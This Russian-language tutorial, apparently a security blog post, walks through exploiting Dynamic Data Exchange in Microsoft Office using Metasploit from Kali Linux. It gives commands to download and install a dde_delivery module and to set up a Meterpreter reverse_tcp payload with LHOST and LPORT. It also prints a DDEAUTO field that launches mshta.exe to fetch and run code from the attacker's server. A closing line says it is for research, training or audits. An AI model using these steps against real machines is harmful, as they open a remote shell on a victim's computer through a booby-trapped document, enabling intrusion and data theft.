Эксплуатация DDE также была известна как динамический обмен данными, она позволяет передавать данные между приложениями без какого-либо взаимодействия с пользователем.

Хакеры использовали этот метод для выполнения вредоносных скриптов для компрометации данных.

Об этом сообщили в Microsoft от Sensepost, Etienne Stalmans и Saif El-Sherei, но это не было исправлено, так как многие приложения используют протокол DDE.

Этот эксплойт не требует включения макро-функции.

Предпосылки – DDE эксплойт

- Windows машина

- Microsoft Office (любая версия)

- Kali Linux

Нам придется импортировать эксплойт Metasploit.



Загрузите его с GitHub с помощью команды терминала:

wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/fb3410c4f2e47a003fd9910ce78f0fc72e513674/modules/exploits/windows/script/dde_delivery.rb

Переместите скрипт в местоположение Metasploit

mv dde_delivery.rb /usr/share/metasploit-framework/modules/exploits/windows/



use exploit/windows/dde_deliverythen set the sever host using the following command set SRVHOST 192.168.177.141

set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.177.141 set LPORT 6708 exploit



{DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe “http://192.168.177.141:8080/mVg3YDU3gVQ”}

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.